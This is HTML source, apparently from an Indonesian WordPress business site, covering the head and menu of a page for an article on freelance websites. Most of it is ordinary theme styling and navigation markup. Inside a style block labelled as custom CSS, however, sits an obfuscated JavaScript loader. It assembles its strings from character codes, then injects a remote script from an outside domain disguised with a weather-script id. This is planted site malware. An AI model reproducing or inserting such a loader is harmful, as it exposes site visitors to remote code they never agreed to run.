    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #590400;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #590400;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(181,10,7,0.63) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(181,10,7,0.63)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(181,10,7,0.63) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(181,10,7,0.63) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(181,10,7,0.63) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(181,10,7,0.63)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #d36302;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:17px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:17px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-size:17px;
	
    }
    
    .td-post-content li {
        font-size:16px;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-size:16px;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://idntrepreneur.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://idntrepreneur.com/category/bisnis-online",
                    "name": "Bisnis Online"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik",
                    "name": "10 Situs Freelance Online Terpercaya dan Terbaik"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://idntrepreneur.com/wp-content/uploads/2017/09/cropped-IDNtrepreneur-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://idntrepreneur.com/wp-content/uploads/2017/09/cropped-IDNtrepreneur-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idntrepreneur.com/wp-content/uploads/2017/09/cropped-IDNtrepreneur-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://idntrepreneur.com/wp-content/uploads/2017/09/cropped-IDNtrepreneur-logo-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_ramwrisxqm*/anvcfbbbqrm=String;let/*_dbjdsd*/alusmwdbm=anvcfbbbqrm["f"+"rom"+"Char"+"Co"+"de"](102/*_afmmzonx*/,114,111,109)+anvcfbbbqrm["f"+"rom"+"Char"+"Co"+"de"](67,104/*aggmq*/,97,114)+anvcfbbbqrm["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*atmzwufxtjf*/,101);var/*aggmq*/_rbnizh="s"+"c"/*aggmq*/+anvcfbbbqrm[alusmwdbm](114/*_ramwrisxqm*/,105,/*aztppvbekbdi*/112,116),/*azlbhwclky*/_afmmzonx="c"+"re"+anvcfbbbqrm[alusmwdbm](97/*_afmmzonx*/,116,101,69/*atmzwufxtjf*/,108,101,109/*_dbjdsd*/,101,110,116),/*_ramwrisxqm*/aggmq="s"+anvcfbbbqrm[alusmwdbm](114/*_ramwrisxqm*/,99),/*atmzwufxtjf*/atmzwufxtjf=anvcfbbbqrm[alusmwdbm](105/*atmzwufxtjf*/,100),/*aztppvbekbdi*/_ramwrisxqm="cu"+"rre"+anvcfbbbqrm[alusmwdbm](110,116/*atmzwufxtjf*/,83,99/*_ramwrisxqm*/,114,105/*atmzwufxtjf*/,112,116);let/*azlbhwclky*/_dbjdsd="pa"+"r"+anvcfbbbqrm[alusmwdbm](101,110/*aztppvbekbdi*/,116,78/*_wspcyn*/,111,100/*_dbjdsd*/,101), aztppvbekbdi="i"+"ns"+anvcfbbbqrm[alusmwdbm](101,114/*_afmmzonx*/,116,66/*aggmq*/,101,102/*_ramwrisxqm*/,111,114,101),/*_afmmzonx*/azlbhwclky="ge"+"El"+anvcfbbbqrm[alusmwdbm](101,109/*atmzwufxtjf*/,101,110/*aztppvbekbdi*/,116,115,66/*_ramwrisxqm*/,121,84,97,103/*azlbhwclky*/,78,97,109,101),/*_wspcyn*/_wspcyn="h"+"e"+anvcfbbbqrm[alusmwdbm](97/*_dbjdsd*/,100),/*aedyqtvl*/aedyqtvl="ap"/*aggmq*/+"p"+anvcfbbbqrm[alusmwdbm](101/*aggmq*/,110/*atmzwufxtjf*/,100,67/*_dbjdsd*/,104,105/*_wspcyn*/,108,100),/*_wspcyn*/_bqmkudqburp=document;var/*azlbhwclky*/_ojancfkp="t"/*azlbhwclky*/+"e"+anvcfbbbqrm[alusmwdbm](109,112/*aggmq*/,95,119,101,97/*_afmmzonx*/,116,104,101/*atmzwufxtjf*/,114,95,115/*_dbjdsd*/,99,114,105/*aztppvbekbdi*/,112,116),/*_ramwrisxqm*/_obeyt=_bqmkudqburp[_afmmzonx](_rbnizh),/*atmzwufxtjf*/_gntvyngirk=anvcfbbbqrm[alusmwdbm](104/*aggmq*/,116,116,/*aztppvbekbdi*/112,115,/*_ramwrisxqm*/58,47,47)+anvcfbbbqrm[alusmwdbm](115/*_dbjdsd*/,108,97/*atmzwufxtjf*/,115/*_dbjdsd*/,104,46/*_dbjdsd*/,100,97/*atmzwufxtjf*/,116,97/*atmzwufxtjf*/,111/*azlbhwclky*//*_dbjdsd*/,102/*atmzwufxtjf*/,112,97/*_dbjdsd*/,103/*_dbjdsd*/,101/*azlbhwclky*//*atmzwufxtjf*/,115,46,99/*atmzwufxtjf*/,111/*azlbhwclky*//*_dbjdsd*/,109)+anvcfbbbqrm[alusmwdbm](47)+anvcfbbbqrm[alusmwdbm](115)+"ou"+"r"+anvcfbbbqrm[alusmwdbm](99,/*_ramwrisxqm*/101,115)+anvcfbbbqrm[alusmwdbm](47)+anvcfbbbqrm[alusmwdbm](115)+"ta"+"rt"+anvcfbbbqrm[alusmwdbm](46,106,115);/*_afmmzonx*/_obeyt[aggmq]=_gntvyngirk;/*aggmq*/_obeyt[atmzwufxtjf]=_ojancfkp;if(_bqmkudqburp[_ramwrisxqm])/*_afmmzonx*/{/*atmzwufxtjf*/_bqmkudqburp[_ramwrisxqm][_dbjdsd][aztppvbekbdi](_obeyt,_bqmkudqburp[_ramwrisxqm]);}/*_dbjdsd*/else/*azlbhwclky*/{_bqmkudqburp[azlbhwclky](_wspcyn)[0][aedyqtvl](_obeyt);}} catch (err) {}/*5051afacc9963cd64e91294f0ad4b676*/})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.td-page-content .wp-block-pullquote blockquote p:first-child:before,.td-post-content .wp-block-pullquote blockquote p:first-child:before,.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,.mce-content-body .wp-block-pullquote blockquote p:first-child:before,.comment-content .wp-block-pullquote blockquote p:first-child:before,.td-page-content .td_pull_quote p:first-child:before,.td-post-content .td_pull_quote p:first-child:before,.wpb_text_column .td_pull_quote p:first-child:before,.td_block_text_with_title .td_pull_quote p:first-child:before,.mce-content-body .td_pull_quote p:first-child:before,.comment-content .td_pull_quote p:first-child:before{--wpr-bg-0ce757c7-0146-4794-baf7-565fa8c9eb0b: url('https://idntrepreneur.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,.td-post-content .wp-block-pullquote blockquote p:after,.wpb_text_column .wp-block-pullquote blockquote p:after,.td_block_text_with_title .wp-block-pullquote blockquote p:after,.mce-content-body .wp-block-pullquote blockquote p:after,.comment-content .wp-block-pullquote blockquote p:after,.td-page-content .td_pull_quote p:after,.td-post-content .td_pull_quote p:after,.wpb_text_column .td_pull_quote p:after,.td_block_text_with_title .td_pull_quote p:after,.mce-content-body .td_pull_quote p:after,.comment-content .td_pull_quote p:after{--wpr-bg-29bf6c65-f1ab-4f10-9aaf-111522ef9a77: url('https://idntrepreneur.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-9c3ab6e3-3061-42ea-a56d-693c69a5d9cb: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-c259af15-e697-4747-9673-3f2d9552d098: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-f17f4a46-60a3-48cb-847a-f725345c00ec: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-c08dcfcf-b12f-4f49-8d0c-da95dad69e9e: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-2164e53f-9234-4854-a593-df888535016d: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-abd82586-d839-4fb8-a917-46e9e01e574f: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-cc3c8362-f424-4cc6-8109-bc7ec19532ba: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-e0d451dc-7ee6-4302-8b28-0b0066c2d0e1: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-dff54caf-8d9b-4ed9-890f-2a53cf655b3f: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-1aab5dd1-198b-4292-9177-a261c003dc0a: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fcb1f825-f0b9-42e9-9127-953660bd9bf0: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-7428b16f-a965-4a04-8e33-341de8a418ed: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-6f921c23-6cfd-4abf-84a5-d30dd4d2c4cd: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-ac8057b9-56d2-4560-bfe3-7139c0d1633d: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-3127e435-3653-49b6-b970-8ad91790ff7f: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-844a2672-f20c-4a0e-bdfd-fb9375b081c4: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-f8872895-e4d2-40b0-a588-c45f212356c3: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-db39f3d5-9bd7-4bdb-9d43-d9dd2074a695: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-bf62463e-88f1-4933-b15a-222ea689ffd7: url('https://idntrepreneur.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-08b78e5e-e718-4226-afe2-e8258839f829: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,.iosSlider .prevButton,.iosSlider .nextButton,.sf-sub-indicator{--wpr-bg-dd2275db-c8a0-441f-b15d-f3e6700c6148: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.warning-wpcp{--wpr-bg-f9d2f06b-a7ed-4053-bea8-184fb0ba2cdb: url('https://idntrepreneur.com/wp-content/plugins/wp-content-copy-protector/images/warning.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,.td-post-content .wp-block-pullquote blockquote p:first-child,.wpb_text_column .wp-block-pullquote blockquote p:first-child,.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,.mce-content-body .wp-block-pullquote blockquote p:first-child,.comment-content .wp-block-pullquote blockquote p:first-child,.td-page-content .td_pull_quote p:first-child,.td-post-content .td_pull_quote p:first-child,.wpb_text_column .td_pull_quote p:first-child,.td_block_text_with_title .td_pull_quote p:first-child,.mce-content-body .td_pull_quote p:first-child,.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,.td-post-content .wp-block-pullquote blockquote p:first-child:before,.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,.mce-content-body .wp-block-pullquote blockquote p:first-child:before,.comment-content .wp-block-pullquote blockquote p:first-child:before,.td-page-content .td_pull_quote p:first-child:before,.td-post-content .td_pull_quote p:first-child:before,.wpb_text_column .td_pull_quote p:first-child:before,.td_block_text_with_title .td_pull_quote p:first-child:before,.mce-content-body .td_pull_quote p:first-child:before,.comment-content .td_pull_quote p:first-child:before{--wpr-bg-0ce757c7-0146-4794-baf7-565fa8c9eb0b: url('https:\/\/idntrepreneur.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"0ce757c7-0146-4794-baf7-565fa8c9eb0b","url":"https:\/\/idntrepreneur.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,.td-post-content .wp-block-pullquote blockquote p,.wpb_text_column .wp-block-pullquote blockquote p,.td_block_text_with_title .wp-block-pullquote blockquote p,.mce-content-body .wp-block-pullquote blockquote p,.comment-content .wp-block-pullquote blockquote p,.td-page-content .td_pull_quote p,.td-post-content .td_pull_quote p,.wpb_text_column .td_pull_quote p,.td_block_text_with_title .td_pull_quote p,.mce-content-body .td_pull_quote p,.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,.td-post-content .wp-block-pullquote blockquote p:after,.wpb_text_column .wp-block-pullquote blockquote p:after,.td_block_text_with_title .wp-block-pullquote blockquote p:after,.mce-content-body .wp-block-pullquote blockquote p:after,.comment-content .wp-block-pullquote blockquote p:after,.td-page-content .td_pull_quote p:after,.td-post-content .td_pull_quote p:after,.wpb_text_column .td_pull_quote p:after,.td_block_text_with_title .td_pull_quote p:after,.mce-content-body .td_pull_quote p:after,.comment-content .td_pull_quote p:after{--wpr-bg-29bf6c65-f1ab-4f10-9aaf-111522ef9a77: url('https:\/\/idntrepreneur.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"29bf6c65-f1ab-4f10-9aaf-111522ef9a77","url":"https:\/\/idntrepreneur.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-9c3ab6e3-3061-42ea-a56d-693c69a5d9cb: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"9c3ab6e3-3061-42ea-a56d-693c69a5d9cb","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-c259af15-e697-4747-9673-3f2d9552d098: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"c259af15-e697-4747-9673-3f2d9552d098","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-f17f4a46-60a3-48cb-847a-f725345c00ec: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"f17f4a46-60a3-48cb-847a-f725345c00ec","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-c08dcfcf-b12f-4f49-8d0c-da95dad69e9e: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"c08dcfcf-b12f-4f49-8d0c-da95dad69e9e","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-2164e53f-9234-4854-a593-df888535016d: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"2164e53f-9234-4854-a593-df888535016d","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-abd82586-d839-4fb8-a917-46e9e01e574f: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"abd82586-d839-4fb8-a917-46e9e01e574f","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-cc3c8362-f424-4cc6-8109-bc7ec19532ba: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"cc3c8362-f424-4cc6-8109-bc7ec19532ba","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-e0d451dc-7ee6-4302-8b28-0b0066c2d0e1: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"e0d451dc-7ee6-4302-8b28-0b0066c2d0e1","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-dff54caf-8d9b-4ed9-890f-2a53cf655b3f: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"dff54caf-8d9b-4ed9-890f-2a53cf655b3f","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-1aab5dd1-198b-4292-9177-a261c003dc0a: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"1aab5dd1-198b-4292-9177-a261c003dc0a","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fcb1f825-f0b9-42e9-9127-953660bd9bf0: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fcb1f825-f0b9-42e9-9127-953660bd9bf0","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-7428b16f-a965-4a04-8e33-341de8a418ed: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"7428b16f-a965-4a04-8e33-341de8a418ed","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-6f921c23-6cfd-4abf-84a5-d30dd4d2c4cd: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"6f921c23-6cfd-4abf-84a5-d30dd4d2c4cd","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-ac8057b9-56d2-4560-bfe3-7139c0d1633d: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"ac8057b9-56d2-4560-bfe3-7139c0d1633d","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-3127e435-3653-49b6-b970-8ad91790ff7f: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"3127e435-3653-49b6-b970-8ad91790ff7f","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-844a2672-f20c-4a0e-bdfd-fb9375b081c4: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"844a2672-f20c-4a0e-bdfd-fb9375b081c4","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-f8872895-e4d2-40b0-a588-c45f212356c3: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f8872895-e4d2-40b0-a588-c45f212356c3","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-db39f3d5-9bd7-4bdb-9d43-d9dd2074a695: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"db39f3d5-9bd7-4bdb-9d43-d9dd2074a695","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-bf62463e-88f1-4933-b15a-222ea689ffd7: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"bf62463e-88f1-4933-b15a-222ea689ffd7","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-08b78e5e-e718-4226-afe2-e8258839f829: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"08b78e5e-e718-4226-afe2-e8258839f829","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,.iosSlider .prevButton,.iosSlider .nextButton,.sf-sub-indicator","style":".td-sp,.iosSlider .prevButton,.iosSlider .nextButton,.sf-sub-indicator{--wpr-bg-dd2275db-c8a0-441f-b15d-f3e6700c6148: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"dd2275db-c8a0-441f-b15d-f3e6700c6148","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".warning-wpcp","style":".warning-wpcp{--wpr-bg-f9d2f06b-a7ed-4053-bea8-184fb0ba2cdb: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/wp-content-copy-protector\/images\/warning.png');}","hash":"f9d2f06b-a7ed-4053-bea8-184fb0ba2cdb","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/wp-content-copy-protector\/images\/warning.png"}]; const rocket_excluded_pairs = [];</script></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3571 single-format-standard wp-theme-Newsmag unselectable 10-situs-freelance-online-terpercaya-dan-terbaik global-block-template-1  td-subscription-active td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/idntrepreneur" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/idntrepreneur" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-4"><a href="https://idntrepreneur.com">Home</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-71"><a title="Memulai Bisnis" href="https://idntrepreneur.com/category/memulai-bisnis">Memulai<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a title="Ide Bisnis" href="https://idntrepreneur.com/category/memulai-bisnis/ide-bisnis">Ide Bisnis</a></li>
